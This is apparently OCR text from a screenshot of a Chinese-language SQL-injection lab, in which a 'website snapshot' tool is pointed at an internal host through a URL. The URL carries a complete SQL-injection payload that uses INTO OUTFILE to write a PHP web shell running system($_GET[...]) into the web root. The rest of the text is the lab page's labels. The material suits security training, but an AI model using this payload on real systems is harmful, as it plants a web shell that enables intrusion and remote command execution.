 网站快照查询
不安全
192.168.70.24:8080
网站http://172.72.23.23?id=0'%20union%20select%201,2,3,'<?php%20system($_GET[xxx]);?
>'%20into%20outfile%20'/var/www/html/xxx.php'--+ 的快照如下：
Hello, SQLI!
-- 简单 GET 型 SQL 注入
人员查询系统
请输入人员ID进行查询
请输入ID查询
查询
未找到信息或查询出错